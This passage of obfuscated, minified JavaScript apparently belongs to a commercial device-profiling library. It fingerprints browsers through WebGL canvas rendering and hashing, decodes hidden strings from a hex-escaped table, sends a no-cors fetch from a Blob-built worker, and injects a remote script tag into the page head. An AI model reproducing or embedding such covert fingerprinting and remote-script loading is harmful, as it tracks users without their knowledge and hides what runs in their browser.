186,11)):null)+"{"+((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(197,27)):null)+((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(224,20)):null)+((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(244,22)):null)+"}";
var td_k3=((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(266,22)):null)+((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(143,21)):null)+((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(164,22)):null)+((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(288,42)):null)+((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(186,11)):null)+"{"+((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(330,34)):null)+((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(364,51)):null)+((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(415,51)):null)+"}";
var td_PE=td_tF.createProgram();var td_j8=td_tF.createShader(td_tF.VERTEX_SHADER);td_tF.shaderSource(td_j8,td_TU);td_tF.compileShader(td_j8);var td_Il=td_tF.createShader(td_tF.FRAGMENT_SHADER);td_tF.shaderSource(td_Il,td_k3);
td_tF.compileShader(td_Il);td_tF.attachShader(td_PE,td_j8);td_tF.attachShader(td_PE,td_Il);td_tF.linkProgram(td_PE);td_tF.useProgram(td_PE);var td_rI=td_tF.getAttribLocation(td_PE,((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(466,8)):null));
var td_Oo=td_tF.getAttribLocation(td_PE,((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(474,5)):null));
var td_YF=td_tF.getAttribLocation(td_PE,((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(479,6)):null));
td_jl(td_tF,td_rI,[0,1,0,1,-1,0,-1,-1,0]);td_jl(td_tF,td_Oo,[1,0,0,1,0,1,0,0,1]);td_jl(td_tF,td_YF,[1,0,0,0,1,0,0,0,1]);td_tF.drawArrays(td_tF.TRIANGLES,0,3);var td_JC=td_VD.toDataURL(((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(485,9)):null));
if(!td_JC){td_xz=false;return;}td_ra=td_5m(td_JC,5381);}catch(td_B6){td_xz=false;return;}td_M8+=td_N()-td_Dv;}this.setup=function(){var td_so=td_N();try{td_VD=document.createElement(((typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71)!=="undefined"&&typeof(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f)!=="undefined")?(td_3a.tdz_75e35263689f454388a263ffb7e76c71.td_f(494,6)):null));
if(!td_VD){td_xz=false;return null;}td_VD.width=256;td_VD.height=256;setTimeout(function(){td_ap();});}catch(td_Gi){td_xz=false;return null;}td_M8=td_N()-td_so;};}td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86=new td_3a.td_5O("\x36\x63\x66\x37\x38\x35\x63\x30\x63\x30\x33\x64\x34\x32\x62\x37\x62\x62\x38\x39\x63\x33\x61\x35\x39\x36\x62\x62\x64\x64\x38\x36\x35\x62\x30\x36\x31\x35\x34\x34\x35\x39\x35\x32\x30\x36\x35\x37\x30\x36\x34\x34\x35\x64\x30\x62\x31\x39\x35\x31\x30\x64\x34\x35\x31\x31\x32\x33\x35\x62\x35\x61\x30\x36\x34\x30\x31\x32\x31\x38\x37\x61\x35\x39\x30\x63\x31\x36\x31\x36\x30\x62\x35\x34\x31\x62\x37\x37\x30\x66\x30\x61\x35\x38\x34\x66\x31\x38\x32\x63\x34\x32\x30\x61\x35\x37\x35\x61\x30\x61\x36\x63\x31\x66\x33\x35\x36\x37\x34\x66\x32\x63\x35\x37\x35\x37\x30\x30\x35\x36\x34\x36\x35\x63\x35\x37\x34\x30\x30\x33\x30\x65\x30\x64\x30\x30\x31\x38\x35\x37\x34\x34\x30\x34\x30\x39\x35\x63\x35\x65\x35\x34\x30\x61\x35\x63\x30\x36\x35\x34\x34\x37\x30\x39\x34\x63\x31\x32\x31\x34\x35\x32\x31\x30\x34\x62\x31\x36\x34\x64\x30\x62\x35\x36\x30\x66\x31\x64\x34\x62\x35\x33\x31\x31\x34\x32\x35\x39\x35\x61\x34\x33\x34\x35\x35\x33\x30\x66\x30\x30\x31\x39\x34\x38\x35\x61\x31\x30\x34\x34\x32\x65\x35\x35\x34\x30\x31\x37\x35\x35\x35\x35\x30\x37\x31\x66\x33\x39\x31\x31\x35\x64\x35\x35\x30\x35\x31\x64\x33\x35\x37\x38\x36\x31\x36\x39\x33\x34\x32\x37\x33\x36\x34\x38\x31\x38\x34\x35\x35\x33\x30\x66\x30\x30\x31\x39\x37\x37\x37\x65\x33\x65\x31\x39\x35\x38\x34\x64\x31\x61\x34\x61\x35\x37\x35\x33\x31\x36\x35\x34\x30\x61\x34\x61\x35\x64\x34\x62\x31\x31\x31\x33\x35\x63\x30\x62\x31\x39\x34\x64\x31\x31\x30\x37\x30\x38\x30\x32\x31\x36\x34\x36\x35\x39\x31\x30\x31\x32\x37\x61\x35\x64\x34\x36\x31\x30\x35\x31\x30\x34\x35\x35\x31\x62\x33\x66\x34\x37\x35\x37\x30\x65\x35\x31\x34\x63\x33\x36\x37\x35\x36\x31\x33\x63\x36\x35\x32\x34\x36\x37\x31\x35\x31\x36\x31\x31\x30\x37\x30\x38\x30\x32\x31\x36\x37\x30\x37\x37\x32\x61\x32\x61\x37\x32\x37\x63\x36\x38\x34\x61\x30\x62\x31\x65\x31\x39\x30\x38\x31\x39\x31\x34\x35\x31\x30\x33\x34\x33\x30\x31\x30\x61\x31\x30\x35\x63\x34\x61\x34\x38\x31\x32\x35\x30\x35\x35\x35\x30\x34\x63\x31\x32\x30\x62\x31\x37\x34\x63\x37\x62\x35\x33\x31\x30\x31\x35\x35\x36\x35\x66\x35\x30\x34\x62\x36\x62\x31\x30\x35\x35\x35\x66\x30\x32\x31\x61\x36\x36\x32\x66\x36\x66\x33\x64\x33\x34\x37\x64\x36\x62\x34\x66\x31\x33\x31\x32\x35\x30\x35\x35\x35\x30\x34\x63\x32\x62\x32\x61\x33\x32\x37\x39\x37\x61\x37\x66\x32\x37\x32\x37\x36\x35\x37\x66\x36\x38\x34\x61\x30\x62\x31\x65\x34\x64\x30\x38\x31\x37\x35\x31\x35\x65\x30\x34\x31\x39\x32\x66\x32\x37\x36\x62\x36\x61\x32\x32\x37\x34\x32\x34\x31\x35\x30\x34\x31\x36\x34\x30\x34\x30\x35\x66\x31\x37\x35\x64\x35\x61\x35\x30\x34\x64\x32\x31\x37\x32\x36\x63\x31\x35\x35\x65\x31\x30\x34\x31\x34\x33\x35\x36\x30\x38\x35\x32\x31\x63\x32\x63\x37\x38\x32\x31\x32\x64\x36\x61\x36\x61\x34\x33\x30\x65\x34\x31\x31\x37\x34\x61\x35\x33\x30\x65\x30\x34\x34\x61\x32\x35\x37\x62\x37\x37\x37\x39\x34\x33\x35\x62\x31\x37\x31\x61\x34\x36\x30\x36\x35\x63\x30\x35\x31\x65\x36\x30\x33\x30\x37\x35\x36\x30\x34\x32\x30\x61\x34\x32\x34\x30\x34\x62\x35\x63\x30\x66\x35\x35\x34\x66\x36\x64\x36\x65\x36\x36\x32\x63\x32\x64\x32\x61\x32\x37\x37\x64\x31\x36\x30\x62\x34\x33\x34\x34\x34\x34\x35\x64\x35\x39\x30\x35\x31\x65\x33\x36\x37\x65\x37\x37\x32\x31\x37\x32\x37\x62\x32\x63\x37\x32\x32\x36\x34\x32\x30\x35\x31\x39\x34\x31\x34\x30\x30\x34\x35\x39\x35\x66\x31\x38\x32\x62\x32\x63\x33\x32\x32\x35\x37\x34\x37\x66\x37\x32\x32\x32\x33\x34\x37\x30\x31\x38\x30\x38\x34\x33\x31\x32\x31\x30\x35\x35\x35\x66\x30\x32\x31\x61\x37\x64\x32\x39\x31\x37\x35\x66\x34\x32\x31\x61\x34\x61\x30\x36\x35\x66\x30\x37\x31\x62\x37\x66\x37\x37\x32\x62\x32\x65\x32\x31\x32\x30\x31\x38\x30\x62\x31\x36\x34\x31\x31\x35\x35\x32\x35\x34\x35\x33\x34\x64\x36\x34\x32\x65\x36\x38\x36\x63\x33\x32\x37\x31\x36\x30\x34\x32\x30\x61\x34\x32\x34\x30\x35\x39\x34\x39\x31\x33\x35\x66\x30\x38\x35\x36\x35\x38\x34\x32\x30\x62\x30\x64\x30\x61\x34\x62\x35\x32\x35\x37\x34\x30\x30\x32\x31\x35\x35\x34\x34\x61\x35\x63\x31\x33\x34\x34\x34\x61\x30\x62\x34\x30\x30\x37\x34\x36\x35\x62\x31\x32\x34\x33\x30\x62\x30\x36\x34\x63\x35\x34\x31\x62\x36\x63\x30\x38\x34\x35\x34\x64\x34\x32\x30\x37\x31\x61\x31\x30\x34\x62\x35\x32\x35\x37\x34\x30\x30\x32\x31\x35\x35\x34\x34\x61\x35\x63\x31\x33\x34\x34\x31\x30\x34\x32\x35\x30\x30\x61\x35\x62\x35\x63\x30\x31\x35\x32\x30\x30\x30\x64\x35\x37\x35\x35\x30\x36\x35\x32\x30\x66\x34\x36\x34\x64\x34\x34\x30\x62\x30\x63\x30\x33");
var td_3a=td_3a||{};function td_6q(td_m){function td_A(){self.MESSAGE=((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(0,7)):null);
self.GET=((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(7,3)):null);
self.NOCORS=((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(10,7)):null);
self.ACAO=((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(17,27)):null);
self.STAR="*";self.XWPNONCE=((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(44,11)):null);
self.UNDEFINED=[][[]]+"";self.INVALIDARG=((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(55,11)):null);
self.OK=((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(66,2)):null);
self.FAILED=((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(68,6)):null);
self.TMX_VER=((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(74,7)):null);
self.END=((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(81,122)):null)+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(203,64)):null);
this.Initialiser=function(){return((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(267,16)):null)+self.MESSAGE+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(283,2)):null)+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(285,12)):null)+self.GET+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(283,2)):null)+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(297,15)):null)+self.NOCORS+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(283,2)):null)+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(312,13)):null)+self.ACAO+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(283,2)):null)+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(325,13)):null)+self.STAR+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(283,2)):null)+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(338,17)):null)+self.XWPNONCE+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(283,2)):null)+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(355,18)):null)+self.UNDEFINED+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(283,2)):null)+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(373,19)):null)+self.INVALIDARG+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(283,2)):null)+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(392,11)):null)+self.OK+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(283,2)):null)+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(403,15)):null)+self.FAILED+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(283,2)):null)+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(418,16)):null)+self.TMX_VER+((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(283,2)):null);
};this.Finaliser=function(){return self.END;};}function td_D(){self.onmessage=function(td_Y){if(typeof td_Y===self.UNDEFINED||td_Y===null||typeof td_Y.data===self.UNDEFINED||td_Y.data===null||td_Y.data.length!==2){self.postMessage([self.TMX_VER,self.INVALIDARG]);
return;}try{var td_O=new Headers();td_O.append(self.ACAO,self.STAR);td_O.append(self.XWPNONCE,td_Y.data[1]);fetch(td_Y.data[0],{method:self.GET,mode:self.NOCORS,headers:td_O});}catch(td_Y){}};}function td_a(){if(typeof window.Worker===[][[]]+""||window.Worker===null||typeof window.URL===[][[]]+""||window.URL===null||typeof window.URL.createObjectURL===[][[]]+""||window.URL.createObjectURL===null||typeof window.URL.revokeObjectURL===[][[]]+""||window.URL.revokeObjectURL===null||typeof Blob===[][[]]+""||Blob===null||typeof Headers===[][[]]+""||Headers===null){return false;
}var td_O=new Headers();if(typeof td_O.append===[][[]]+""||td_O.append===null){return false;}var td_S=false;try{var td_z=new Blob([""],{type:((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(434,22)):null)});
var td_Z=new Worker(URL.createObjectURL(td_z));if(typeof td_Z.terminate!==[][[]]+""&&td_Z.terminate!==null){if(typeof td_Z.postMessage!==[][[]]+""&&td_Z.postMessage!==null&&typeof td_Z.addEventListener!==[][[]]+""&&td_Z.addEventListener!==null&&typeof td_Z.removeEventListener!==[][[]]+""&&td_Z.removeEventListener!==null){td_S=true;
}else{}td_Z.terminate();}else{}}catch(td_g){}return td_S;}function td_L(td_T){var td_C=[];var td_S=new td_A();var td_b=td_D.toString();td_C[0]=td_S.Initialiser()+"\n";var td_Z=td_b.lastIndexOf("}",td_b.lastIndexOf("}")-1);
td_C[1]=td_b.substring(td_b.indexOf("{")+1,td_b.lastIndexOf(((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(456,2)):null),td_Z-1));
td_C[2]=td_S.Finaliser()+"\n";var td_z=new Blob([td_C.join("")],{type:((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(434,22)):null)});
if(typeof td_z===[][[]]+""||td_z===null){return false;}var td_Y=window.URL.createObjectURL(td_z);var td_M=new Worker(td_Y);function td_g(){if(td_Y){td_Y=window.URL.revokeObjectURL(td_Y),undefined;td_z=null;
}if(td_M!==null){td_M.removeEventListener(((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(0,7)):null),td_y,false);
td_M.terminate();td_M=null;}}function td_y(td_O){if(typeof td_O===[][[]]+""||td_O===null||typeof td_O.data===[][[]]+""||td_O.data===null||td_O.data.length!==2){return;}if(td_O.data[0]!==((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(74,7)):null)){return;
}switch(td_O.data[1]){case ((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(68,6)):null):case ((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(55,11)):null):case ((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(66,2)):null):td_g();
if(td_O.data[1]===((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(55,11)):null)){td_q(td_T);
}return;default:break;}}td_M.addEventListener(((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(0,7)):null),td_y,false);
td_M.postMessage([td_T,td_3a.cspnonce]);return true;}function td_q(td_g){var td_M=document.getElementsByTagName(Number(103873).toString(18)).item(0);var td_S=document.createElement(((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(458,6)):null));
td_S.setAttribute(((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(464,2)):null),((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(466,7)):null));
td_S.setAttribute(Number(1285914).toString(35),((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(473,15)):null));
td_S.setAttribute(((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(488,3)):null),td_g);
td_S.setAttribute(((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(491,5)):null),td_3a.csp_nonce);
td_M.appendChild(td_S);}var td_c;var td_w=false;if(typeof td_m!==[][[]]+""&&td_m!==null&&td_m.length===2&&typeof td_m[0]===((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(496,7)):null)&&typeof td_m[1]===((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(503,6)):null)&&td_m[1].length>0){td_w=td_m[0];
